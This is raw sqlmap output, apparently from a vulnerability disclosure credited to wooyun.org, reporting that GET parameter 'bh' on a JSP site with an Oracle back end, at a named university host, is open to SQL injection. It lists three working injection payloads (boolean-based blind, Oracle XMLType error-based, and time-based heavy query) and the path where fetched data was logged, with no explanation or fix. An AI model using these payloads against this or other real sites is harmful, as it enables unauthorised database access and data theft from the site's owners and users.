 GET parameter 'bh' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 76 HTTP(s) requ
ests:
---
Parameter: bh (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bh=14320' AND 2902=2902 AND 'RuOF'='RuOF
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: bh=14320' AND 7861=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(98)||CHR(118)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (7861=7861) THEN 1 E
LSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(113)||CHR(120)||CHR(113)||CHR(62)
)) FROM DUAL) AND 'dCHI'='dCHI
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: bh=14320' AND 2491=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,
ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'OeIV'='OeIV
---
[17:14:24] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[17:14:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:14:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
gim.jlu.edu.cn'
www.wooyun.org